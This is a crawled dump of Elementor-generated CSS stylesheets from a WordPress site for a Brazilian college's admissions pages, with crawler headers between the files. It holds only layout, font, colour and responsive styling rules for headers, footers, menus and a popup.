.elementor-49 .elementor-element.elementor-element-fa4de4e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49 .elementor-element.elementor-element-fa4de4e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49 .elementor-element.elementor-element-fa4de4e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49 .elementor-element.elementor-element-fa4de4e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49 .elementor-element.elementor-element-fa4de4e > .elementor-element-populated{padding:10px 5px 10px 5px;}.elementor-49 .elementor-element.elementor-element-9e14444 > .elementor-widget-container{margin:0px -20px 0px -20px;}.elementor-49 .elementor-element.elementor-element-9e14444{text-align:center;}.elementor-49 .elementor-element.elementor-element-9e14444 img{width:65%;}.elementor-49 .elementor-element.elementor-element-df72848{width:40%;}.elementor-bc-flex-widget .elementor-49 .elementor-element.elementor-element-df72848.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49 .elementor-element.elementor-element-df72848.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49 .elementor-element.elementor-element-df72848.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49 .elementor-element.elementor-element-df72848 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49 .elementor-element.elementor-element-df72848 > .elementor-element-populated{padding:10px 5px 10px 5px;}.elementor-49 .elementor-element.elementor-element-a55ed53 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-a55ed53 .elementor-button{font-size:14px;padding:12px 15px 12px 15px;}.elementor-49 .elementor-element.elementor-element-e410b66{width:20%;}.elementor-bc-flex-widget .elementor-49 .elementor-element.elementor-element-e410b66.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49 .elementor-element.elementor-element-e410b66.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49 .elementor-element.elementor-element-e410b66.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49 .elementor-element.elementor-element-e410b66 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49 .elementor-element.elementor-element-4a923dd > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-4a923dd .elementor-icon-wrapper{text-align:center;}.elementor-49 .elementor-element.elementor-element-4a923dd .elementor-icon{font-size:35px;}.elementor-49 .elementor-element.elementor-element-4a923dd .elementor-icon svg{height:35px;}.elementor-49 .elementor-element.elementor-element-e1daeed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-49 .elementor-element.elementor-element-e1daeed .elementor-icon-list-item > a{font-size:14px;}.elementor-49 .elementor-element.elementor-element-0d7b847 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-49 .elementor-element.elementor-element-0d7b847 .elementor-icon-list-item > a{font-size:14px;}.elementor-49 .elementor-element.elementor-element-be0d125 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-09b18c2{text-align:left;}.elementor-49 .elementor-element.elementor-element-cd5db6c .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-49 .elementor-element.elementor-element-f537e39 .elementor-button{font-size:14px;}}@media(min-width:768px){.elementor-49 .elementor-element.elementor-element-2c1e749{width:25%;}.elementor-49 .elementor-element.elementor-element-343cdb6{width:50%;}.elementor-49 .elementor-element.elementor-element-9b60a34{width:24.664%;}.elementor-49 .elementor-element.elementor-element-c1507b3{width:17.428%;}.elementor-49 .elementor-element.elementor-element-a3abc2d{width:57.238%;}.elementor-49 .elementor-element.elementor-element-f2b35d3{width:25%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vest.doctum.edu.br/wp-content/uploads/elementor/css/post-389.css?ver=1746481884
body_size: 1685
content:
.elementor-389 .elementor-element.elementor-element-1d7b050f:not(.elementor-motion-effects-element-type-background), .elementor-389 .elementor-element.elementor-element-1d7b050f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-389 .elementor-element.elementor-element-1d7b050f > .elementor-container{max-width:1170px;}.elementor-389 .elementor-element.elementor-element-1d7b050f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 10px 20px 10px;}.elementor-389 .elementor-element.elementor-element-1d7b050f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-389 .elementor-element.elementor-element-5f95f9c8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-389 .elementor-element.elementor-element-5f95f9c8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-389 .elementor-element.elementor-element-6ec6af95 > .elementor-container{max-width:1290px;}.elementor-389 .elementor-element.elementor-element-6ec6af95{margin-top:60px;margin-bottom:0px;}.elementor-389 .elementor-element.elementor-element-57a097a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 49px 0px 0px;}.elementor-389 .elementor-element.elementor-element-57a097a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-389 .elementor-element.elementor-element-490d7c85{text-align:left;}.elementor-389 .elementor-element.elementor-element-490d7c85 img{width:80%;}.elementor-389 .elementor-element.elementor-element-2c74ccff > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-389 .elementor-element.elementor-element-2c74ccff{color:var( --e-global-color-21bfb04 );font-family:"Nunito", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;}.elementor-389 .elementor-element.elementor-element-4c82a624{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-389 .elementor-element.elementor-element-4c82a624 .elementor-widget-container{text-align:left;}.elementor-389 .elementor-element.elementor-element-4c82a624 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-389 .elementor-element.elementor-element-4c82a624 .elementor-social-icon{background-color:#1C2648;--icon-padding:0.7em;}.elementor-389 .elementor-element.elementor-element-4c82a624 .elementor-social-icon i{color:#FFFFFF;}.elementor-389 .elementor-element.elementor-element-4c82a624 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-389 .elementor-element.elementor-element-4c82a624 .elementor-social-icon:hover{background-color:var( --e-global-color-8347109 );}.elementor-389 .elementor-element.elementor-element-4c82a624 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-389 .elementor-element.elementor-element-4c82a624 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-389 .elementor-element.elementor-element-58a737ab > .elementor-element-populated{padding:15px 0px 0px 10px;}.elementor-389 .elementor-element.elementor-element-71afe142 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:20px;font-weight:700;color:var( --e-global-color-21bfb04 );}.elementor-389 .elementor-element.elementor-element-5c44f2dc > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-389 .elementor-element.elementor-element-5c44f2dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-389 .elementor-element.elementor-element-5c44f2dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-389 .elementor-element.elementor-element-5c44f2dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-389 .elementor-element.elementor-element-5c44f2dc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-389 .elementor-element.elementor-element-5c44f2dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-389 .elementor-element.elementor-element-5c44f2dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-389 .elementor-element.elementor-element-5c44f2dc .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-389 .elementor-element.elementor-element-5c44f2dc .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-389 .elementor-element.elementor-element-5c44f2dc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-389 .elementor-element.elementor-element-5c44f2dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-389 .elementor-element.elementor-element-5c44f2dc .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-389 .elementor-element.elementor-element-5c44f2dc .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-389 .elementor-element.elementor-element-5c44f2dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-8347109 );}.elementor-389 .elementor-element.elementor-element-636d30a4 > .elementor-element-populated{padding:15px 0px 0px 10px;}.elementor-389 .elementor-element.elementor-element-47c29bf .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:20px;font-weight:700;color:var( --e-global-color-21bfb04 );}.elementor-389 .elementor-element.elementor-element-116a69c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-389 .elementor-element.elementor-element-116a69c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-389 .elementor-element.elementor-element-116a69c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-389 .elementor-element.elementor-element-116a69c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-389 .elementor-element.elementor-element-116a69c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-389 .elementor-element.elementor-element-116a69c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-389 .elementor-element.elementor-element-116a69c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-389 .elementor-element.elementor-element-116a69c .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-389 .elementor-element.elementor-element-116a69c .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-389 .elementor-element.elementor-element-116a69c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-389 .elementor-element.elementor-element-116a69c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-389 .elementor-element.elementor-element-116a69c .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-389 .elementor-element.elementor-element-116a69c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-389 .elementor-element.elementor-element-116a69c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-8347109 );}.elementor-389 .elementor-element.elementor-element-9ba781b .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:18px;font-weight:700;color:var( --e-global-color-21bfb04 );}.elementor-389 .elementor-element.elementor-element-316a1d5 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-389 .elementor-element.elementor-element-316a1d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-389 .elementor-element.elementor-element-316a1d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-389 .elementor-element.elementor-element-316a1d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-389 .elementor-element.elementor-element-316a1d5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-389 .elementor-element.elementor-element-316a1d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-389 .elementor-element.elementor-element-316a1d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-389 .elementor-element.elementor-element-316a1d5 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-389 .elementor-element.elementor-element-316a1d5 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-389 .elementor-element.elementor-element-316a1d5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-389 .elementor-element.elementor-element-316a1d5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-389 .elementor-element.elementor-element-316a1d5 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-389 .elementor-element.elementor-element-316a1d5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-389 .elementor-element.elementor-element-316a1d5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-8347109 );}.elementor-389 .elementor-element.elementor-element-6d657af7 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;padding:015px 0px 0px 0px;}.elementor-389 .elementor-element.elementor-element-b14c014 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:20px;font-weight:700;color:var( --e-global-color-21bfb04 );}.elementor-389 .elementor-element.elementor-element-bfc9b7a > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-389 .elementor-element.elementor-element-bfc9b7a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-389 .elementor-element.elementor-element-bfc9b7a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-389 .elementor-element.elementor-element-bfc9b7a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-389 .elementor-element.elementor-element-bfc9b7a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-389 .elementor-element.elementor-element-bfc9b7a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-389 .elementor-element.elementor-element-bfc9b7a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-389 .elementor-element.elementor-element-bfc9b7a .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-389 .elementor-element.elementor-element-bfc9b7a .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-389 .elementor-element.elementor-element-bfc9b7a{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-389 .elementor-element.elementor-element-bfc9b7a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-389 .elementor-element.elementor-element-bfc9b7a .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-389 .elementor-element.elementor-element-bfc9b7a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-389 .elementor-element.elementor-element-bfc9b7a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-8347109 );}.elementor-389 .elementor-element.elementor-element-552596c9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-389 .elementor-element.elementor-element-552596c9 > .elementor-container{max-width:1170px;}.elementor-389 .elementor-element.elementor-element-552596c9{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-5058ac3 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-389 .elementor-element.elementor-element-552596c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-389 .elementor-element.elementor-element-63d02832{text-align:center;color:var( --e-global-color-21bfb04 );}.elementor-389 .elementor-element.elementor-element-32892a04{text-align:center;color:var( --e-global-color-21bfb04 );}@media(max-width:1024px){.elementor-389 .elementor-element.elementor-element-1d7b050f{padding:0px 10px 20px 10px;}.elementor-389 .elementor-element.elementor-element-490d7c85 img{width:30%;}.elementor-389 .elementor-element.elementor-element-2c74ccff{font-size:18px;}.elementor-389 .elementor-element.elementor-element-5c44f2dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-389 .elementor-element.elementor-element-5c44f2dc .elementor-icon-list-item > a{font-size:18px;}.elementor-389 .elementor-element.elementor-element-636d30a4 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-389 .elementor-element.elementor-element-116a69c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-389 .elementor-element.elementor-element-116a69c .elementor-icon-list-item > a{font-size:18px;}.elementor-389 .elementor-element.elementor-element-316a1d5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-389 .elementor-element.elementor-element-316a1d5 .elementor-icon-list-item > a{font-size:18px;}.elementor-389 .elementor-element.elementor-element-6d657af7 > .elementor-element-populated{margin:40px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-389 .elementor-element.elementor-element-bfc9b7a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-389 .elementor-element.elementor-element-bfc9b7a .elementor-icon-list-item > a{font-size:18px;}.elementor-389 .elementor-element.elementor-element-552596c9{margin-top:60px;margin-bottom:0px;}.elementor-389 .elementor-element.elementor-element-63d02832{text-align:center;}.elementor-389 .elementor-element.elementor-element-946b692 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-389 .elementor-element.elementor-element-32892a04{text-align:center;}}@media(max-width:767px){.elementor-389 .elementor-element.elementor-element-1d7b050f{padding:0px 10px 20px 10px;}.elementor-389 .elementor-element.elementor-element-6ec6af95{margin-top:40px;margin-bottom:0px;}.elementor-389 .elementor-element.elementor-element-57a097a > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-389 .elementor-element.elementor-element-490d7c85 img{width:65%;}.elementor-389 .elementor-element.elementor-element-2c74ccff > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-389 .elementor-element.elementor-element-2c74ccff{font-size:16px;}.elementor-389 .elementor-element.elementor-element-4c82a624 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-389 .elementor-element.elementor-element-58a737ab > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-389 .elementor-element.elementor-element-5c44f2dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-389 .elementor-element.elementor-element-5c44f2dc .elementor-icon-list-item > a{font-size:16px;}.elementor-389 .elementor-element.elementor-element-636d30a4 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-389 .elementor-element.elementor-element-116a69c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-389 .elementor-element.elementor-element-116a69c .elementor-icon-list-item > a{font-size:16px;}.elementor-389 .elementor-element.elementor-element-316a1d5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-389 .elementor-element.elementor-element-316a1d5 .elementor-icon-list-item > a{font-size:16px;}.elementor-389 .elementor-element.elementor-element-6d657af7 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-389 .elementor-element.elementor-element-bfc9b7a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-389 .elementor-element.elementor-element-bfc9b7a .elementor-icon-list-item > a{font-size:16px;}.elementor-389 .elementor-element.elementor-element-552596c9{margin-top:40px;margin-bottom:0px;}.elementor-389 .elementor-element.elementor-element-63d02832{text-align:center;}.elementor-389 .elementor-element.elementor-element-67f923f9 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-389 .elementor-element.elementor-element-32892a04{text-align:center;}}@media(min-width:768px){.elementor-389 .elementor-element.elementor-element-57a097a{width:28.52%;}.elementor-389 .elementor-element.elementor-element-58a737ab{width:27.973%;}.elementor-389 .elementor-element.elementor-element-636d30a4{width:16.087%;}.elementor-389 .elementor-element.elementor-element-6d657af7{width:27.398%;}.elementor-389 .elementor-element.elementor-element-1f8b698e{width:33%;}.elementor-389 .elementor-element.elementor-element-946b692{width:34%;}.elementor-389 .elementor-element.elementor-element-67f923f9{width:32.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-389 .elementor-element.elementor-element-57a097a{width:100%;}.elementor-389 .elementor-element.elementor-element-58a737ab{width:50%;}.elementor-389 .elementor-element.elementor-element-636d30a4{width:50%;}.elementor-389 .elementor-element.elementor-element-6d657af7{width:100%;}.elementor-389 .elementor-element.elementor-element-1f8b698e{width:100%;}.elementor-389 .elementor-element.elementor-element-946b692{width:100%;}.elementor-389 .elementor-element.elementor-element-67f923f9{width:100%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vest.doctum.edu.br/wp-content/uploads/elementor/css/post-417.css?ver=1736344039
body_size: 1140
content:
.elementor-417 .elementor-element.elementor-element-ff9ebd5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-417 .elementor-element.elementor-element-f5bb5cd .elementor-nav-menu--dropdown a, .elementor-417 .elementor-element.elementor-element-f5bb5cd .elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-417 .elementor-element.elementor-element-f5bb5cd .elementor-nav-menu--dropdown a:hover,
					.elementor-417 .elementor-element.elementor-element-f5bb5cd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-417 .elementor-element.elementor-element-f5bb5cd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-417 .elementor-element.elementor-element-f5bb5cd .elementor-menu-toggle:hover{color:var( --e-global-color-21bfb04 );}.elementor-417 .elementor-element.elementor-element-f5bb5cd .elementor-nav-menu--dropdown a:hover,
					.elementor-417 .elementor-element.elementor-element-f5bb5cd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-417 .elementor-element.elementor-element-f5bb5cd .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-417 .elementor-element.elementor-element-f5bb5cd .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-21bfb04 );}.elementor-417 .elementor-element.elementor-element-f5bb5cd .elementor-nav-menu--dropdown .elementor-item, .elementor-417 .elementor-element.elementor-element-f5bb5cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Nunito", Sans-serif;font-weight:600;}.elementor-417 .elementor-element.elementor-element-f5bb5cd .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-ad41708 );border-bottom-width:1px;}.elementor-417 .elementor-element.elementor-element-fb42b3f:hover > .elementor-element-populated{background-color:var( --e-global-color-primary );}.elementor-417 .elementor-element.elementor-element-fb42b3f .elementor-element-populated a:hover{color:var( --e-global-color-21bfb04 );}.elementor-417 .elementor-element.elementor-element-fd043d5{font-family:"Nunito", Sans-serif;font-size:16px;font-weight:600;text-decoration:none;line-height:1.7em;letter-spacing:0.3px;}.elementor-417 .elementor-element.elementor-element-4066aa9:hover > .elementor-element-populated{background-color:var( --e-global-color-primary );}.elementor-417 .elementor-element.elementor-element-4066aa9 .elementor-element-populated a:hover{color:var( --e-global-color-21bfb04 );}.elementor-417 .elementor-element.elementor-element-5e0dd92{font-family:"Nunito", Sans-serif;font-size:16px;font-weight:600;text-decoration:none;line-height:1.7em;letter-spacing:0.3px;}.elementor-417 .elementor-element.elementor-element-6a4d5e2 .elementor-button{font-family:"Nunito", Sans-serif;font-weight:600;text-transform:uppercase;fill:var( --e-global-color-21bfb04 );color:var( --e-global-color-21bfb04 );background-color:var( --e-global-color-c50fba0 );border-radius:25px 25px 25px 25px;}.elementor-417 .elementor-element.elementor-element-6a4d5e2 .elementor-button:hover, .elementor-417 .elementor-element.elementor-element-6a4d5e2 .elementor-button:focus{color:var( --e-global-color-21bfb04 );background-color:var( --e-global-color-8347109 );}.elementor-417 .elementor-element.elementor-element-6a4d5e2 .elementor-button:hover svg, .elementor-417 .elementor-element.elementor-element-6a4d5e2 .elementor-button:focus svg{fill:var( --e-global-color-21bfb04 );}.elementor-417 .elementor-element.elementor-element-9896e15{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-417 .elementor-element.elementor-element-9896e15 .elementor-widget-container{text-align:center;}.elementor-417 .elementor-element.elementor-element-9896e15 .elementor-social-icon{background-color:var( --e-global-color-21bfb04 );}.elementor-417 .elementor-element.elementor-element-9896e15 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-417 .elementor-element.elementor-element-9896e15 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-417 .elementor-element.elementor-element-9896e15 .elementor-social-icon:hover{background-color:var( --e-global-color-c50fba0 );}.elementor-417 .elementor-element.elementor-element-9896e15 .elementor-social-icon:hover i{color:var( --e-global-color-21bfb04 );}.elementor-417 .elementor-element.elementor-element-9896e15 .elementor-social-icon:hover svg{fill:var( --e-global-color-21bfb04 );}#elementor-popup-modal-417 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-417{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-417 .dialog-close-button{display:flex;}#elementor-popup-modal-417 .dialog-widget-content{background-color:var( --e-global-color-21bfb04 );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-417 .dialog-close-button i{color:var( --e-global-color-text );}#elementor-popup-modal-417 .dialog-close-button svg{fill:var( --e-global-color-text );}@media(max-width:767px){.elementor-417 .elementor-element.elementor-element-ff9ebd5{margin-top:0px;margin-bottom:0px;padding:50px 0px 20px 0px;}.elementor-417 .elementor-element.elementor-element-f5bb5cd .elementor-nav-menu--dropdown .elementor-item, .elementor-417 .elementor-element.elementor-element-f5bb5cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-417 .elementor-element.elementor-element-f5bb5cd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-417 .elementor-element.elementor-element-f5bb5cd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-417 .elementor-element.elementor-element-6e831d9{margin-top:-19px;margin-bottom:0px;}.elementor-417 .elementor-element.elementor-element-fb42b3f > .elementor-element-populated{text-align:left;}.elementor-417 .elementor-element.elementor-element-fd043d5{text-align:left;font-size:16px;line-height:20px;letter-spacing:0px;word-spacing:0em;}.elementor-417 .elementor-element.elementor-element-fd043d5 > .elementor-widget-container{margin:0px 0px 0px 9px;padding:0px 0px 0px 0px;}.elementor-417 .elementor-element.elementor-element-4066aa9 > .elementor-element-populated{text-align:left;}.elementor-417 .elementor-element.elementor-element-5e0dd92{text-align:left;font-size:16px;line-height:20px;letter-spacing:0px;word-spacing:0em;}.elementor-417 .elementor-element.elementor-element-5e0dd92 > .elementor-widget-container{margin:0px 0px 0px 9px;padding:0px 0px 0px 0px;}.elementor-417 .elementor-element.elementor-element-6a4d5e2 .elementor-button{font-size:14px;padding:15px 50px 15px 50px;}.elementor-417 .elementor-element.elementor-element-6a4d5e2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-417 .elementor-element.elementor-element-9896e15 .elementor-widget-container{text-align:left;}.elementor-417 .elementor-element.elementor-element-9896e15{--icon-size:21px;}#elementor-popup-modal-417 .dialog-message{width:80vw;padding:10px 10px 10px 10px;}#elementor-popup-modal-417{justify-content:flex-start;align-items:flex-start;}#elementor-popup-modal-417 .dialog-widget-content{border-radius:0px 0px 60px 0px;}#elementor-popup-modal-417 .dialog-close-button{top:3%;font-size:25px;}body:not(.rtl) #elementor-popup-modal-417 .dialog-close-button{right:11%;}body.rtl #elementor-popup-modal-417 .dialog-close-button{left:11%;}}